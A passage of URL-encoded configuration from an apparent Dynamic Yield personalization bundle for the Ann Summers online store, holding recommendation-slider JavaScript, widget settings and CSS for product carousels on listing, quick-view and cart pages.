sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7Bd